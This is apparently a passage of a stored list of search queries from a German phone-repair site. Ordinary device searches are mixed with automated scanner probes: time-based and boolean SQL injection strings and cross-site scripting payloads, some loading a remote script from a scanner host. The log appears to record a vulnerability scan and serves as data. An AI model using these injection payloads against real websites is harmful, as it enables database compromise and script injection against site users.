('FhPS'='FhPS","huawei p30","11014117","AKKU wechsel Motorola One Action 128 GB.? Kosten? Handy reparatur rostock","ipod 7","test5wzWb2NK') OR 955=(SELECT 955 FROM PG_SLEEP(15))--","<marquee loop=1 width=0 onfinish=prompt(1)>","-1 OR 3*2<(0+5+250-250) --","vv","playstation' AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND 'CzYs'='CzYs","surface","l\u00f6tstopp","12 mini","testX8TGgrG6')) OR 750=(SELECT 750 FROM PG_SLEEP(15))--","6050","P30 pro kamera","><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","oppo display","-1 OR 3*2>(0+5+250-250) --","testrpfLzX6H'; waitfor delay '0:0:15' --","playstation) AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND (2093=2093","macbook","galxy s20","playstation..\"(,'(),(","ipone 14 pro","wgidpzwbyy","<ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","Google Pixel 8 pro","6splus","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)","google pixel a6 passwort","processor","oppo find X2 pro","oca","samsung \u0447","playstation'nnnYGi<'\">eLUTRA","<ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>",null,"-1 OR 2+530-530-1=0+0+0+1","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)-- eInn","ipad 9","iphone 14 didplay",null,"A2316","playstation') AND 6265=6770 AND ('WazC'='WazC","<ImG\tsrc=z\toNeRror=alert(1)>","-1 OR 3+530-530-1=0+0+0+1","testzVwdODKN' OR 982=(SELECT 982 FROM PG_SLEEP(15))--","playstation') AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND ('nyUn'='nyUn","3273","Samsung Note 8 N950F","samsung x","playstation') AND 3512=3512 AND ('dKkE'='dKkE","0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","galaxy s10 lite","-1 OR 3*2<(0+5+530-530)","playstation' AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND 'dMDj'='dMDj","playstation())',),.)\"","iphone se 3 akku","samsung tab","playstation' AND 2118=7178 AND 'gppT'='gppT","\"><\/meta><SvG\/oNloAd=alert(1)>","<ScRiPt\t>alert(1)<\/sCrIpT\t>","HWY-UVH900","-1 OR 3*2>(0+5+530-530)","playstation) AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND (4768=4768","iphone 11 pro akku","playstation'bpbZzC<'\">qnfnXq","s23 ultra akku","samsung tab s","hono","playstation' AND 3512=3512 AND 'KCKA'='KCKA","\"><\/meta><SvG\/oNloAd=alert(1)\/\/","<object\tdata=javAscripT:alert(1)>","akku wechsel iphone","-1' OR 2+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))","s20 r\u00fcckseite tauschen","s23 ultra r\u00fcckseite","samsung galaxy s25 ultra","samsung tab s2","nexi","playstation) AND 4744=5920 AND (5404=5404","iMac 2K 2012 - 2014","\"><\/meta><SvG\noNloAd=alert(1)>","<scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","apple watch battery","-1' OR 3+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))-- iJPZ","honor 20","nexia","playstation) AND 3512=3512 AND (6972=6972",null,"\"><\/meta><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>","samsung galaxy 23 ultra","-1' OR 3*2<(0+5+445-445) --","playstation') WAITFOR DELAY '0:0:5' AND ('yNTT'='yNTT","Pro 13 A1990","apell watch se","nokia 6310","honor 200","nex","playstation AND 8280=5071","\"><\/meta><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","Apple iPhone SE2 Reparatur Akku \/ Akkutausch","ISOPROPANOL","playstation' WAITFOR DELAY '0:0:5' AND 'XmLx'='XmLx","nexus","playstation AND 3512=3512","\"><\/meta><ScRiPt>(alert)(1);<\/ScRiPt>","<img src onerror=&emsp;prompt`${1}`>","psp 3004",null,"-1' OR 3*2>(0+5+445-445) --","iphds","playstation) WAITFOR DELAY '0:0:5' AND (4820=4820","i pad pro",null,"Huawei MediaPad T5","xia","playstation AND 2222=6126-- OXvV","<sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","xiaomi ultra 13","-1' OR 2+208-208-1=0+0+0+1 or 'icfBpNUi'='","testv6lveRka') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","xiaom","playstation AND 3512=3512-- txBv","Samsung Galaxy A32","<Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"-1' OR 3+208-208-1=0+0+0+1 or 'icfBpNUi'='","md","playstation WAITFOR DELAY '0:0:5'-- kcVw",null,"huawei gt2",null,"gebraucht","(SELECT (CASE WHEN (1005=9141) THEN 'playstation' ELSE (SELECT 9141 UNION SELECT 7710) END))","apple watch series 8","<img src=k onerror=prompt`1`>","oneplus 9 pro",null,"-1' OR 3*2<(0+5+208-208) or 'icfBpNUi'='","testo2GbM83n')) OR 338=(SELECT 338 FROM PG_SLEEP(15))--","playstation') AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND ('bxtM'='bxtM","apple watch 5 batterie wechsel","Honor magic 6","(SELECT (CASE WHEN (9979=9979) THEN 'playstation' ELSE (SELECT 1082 UNION SELECT 1767) END))","Apple iPad 5. Generation","<svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","A7","s9","jk","ok","jc","se","s7","s8"];